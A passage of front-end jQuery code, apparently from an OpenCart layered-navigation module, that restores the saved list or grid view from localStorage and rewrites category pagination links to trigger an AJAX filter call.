        if (localStorage.getItem('display') == 'list') {
            $('#list-view').trigger('click');
            $('#list-view').addClass('active');
        } else {
            $('#grid-view').trigger('click');
            $('#grid-view').addClass('active');
        }
    },
    
    /* Modify pagination links */
    paginationChangeAction: function () {
        $('.custom-category .pagination a').each(function () {
            var href = $(this).attr('href');
            $(this).attr('onclick', 'oclayerednavigationajax.filter("'+ href +'")');
            $(this).attr('href', 'javascript:void(0);');
        });
    }

};